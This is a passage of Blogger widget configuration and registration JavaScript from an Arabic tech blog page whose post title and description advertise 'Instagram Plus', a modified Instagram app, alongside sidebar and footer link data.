X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5460891214507412926', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7\x3ds72-w640-c-h361', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7\x3dw640-h361', 'pageName': '\u0623\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u0644\u0633 \u0627\u0644\u062c\u062f\u064a\u062f 2022 \u2013 \u0641\u062a\u062d \u0623\u0643\u062b\u0631 \u0645\u0646 \u062d\u0633\u0627\u0628 \u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u062f\u0648\u0646 \u062d\u0638\u0631 instagram plus', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0623\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u0644\u0633 \u0627\u0644\u062c\u062f\u064a\u062f 2022 \u2013 \u0641\u062a\u062d \u0623\u0643\u062b\u0631 \u0645\u0646 \u062d\u0633\u0627\u0628 \u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u062f\u0648\u0646 \u062d\u0638\u0631 instagram plus', 'metaDescription': '\u062a\u0637\u0628\u064a\u0642 \u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u0644\u0633 \u0647\u0648 \u0646\u0633\u062e\u0629 \u0645\u0639\u062f\u0644\u0629 \u0639\u0646 \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a  \u0648\u062a\u0636\u0645\u0646 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0639\u0644\u064a \u0645\u0645\u064a\u0632\u0627\u062a \u0648\u062e\u0635\u0627\u0626\u0635 \u063a\u064a\u0631 \u0645\u0648\u062c\u0648\u062f\u0629 \u0641\u064a \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0623\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u0644\u0633 \u0627\u0644\u062c\u062f\u064a\u062f 2022 \u2013 \u0641\u062a\u062d \u0623\u0643\u062b\u0631 \u0645\u0646 \u062d\u0633\u0627\u0628 \u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u062f\u0648\u0646 \u062d\u0638\u0631 instagram plus', 'description': '\u062a\u0637\u0628\u064a\u0642 \u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u0644\u0633 \u0647\u0648 \u0646\u0633\u062e\u0629 \u0645\u0639\u062f\u0644\u0629 \u0639\u0646 \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a  \u0648\u062a\u0636\u0645\u0646 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0639\u0644\u064a \u0645\u0645\u064a\u0632\u0627\u062a \u0648\u062e\u0635\u0627\u0626\u0635 \u063a\u064a\u0631 \u0645\u0648\u062c\u0648\u062f\u0629 \u0641\u064a \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7\x3dw640-h361', 'url': 'https://www.blogadse.com/2021/12/instagram-plus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5460891214507412926}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5460891214507412926', 'title': '\u0623\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u0644\u0633 \u0627\u0644\u062c\u062f\u064a\u062f 2022 \u2013 \u0641\u062a\u062d \u0623\u0643\u062b\u0631 \u0645\u0646 \u062d\u0633\u0627\u0628 \u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0628\u062f\u0648\u0646 \u062d\u0638\u0631 instagram plus', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7\x3dw640-h361', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 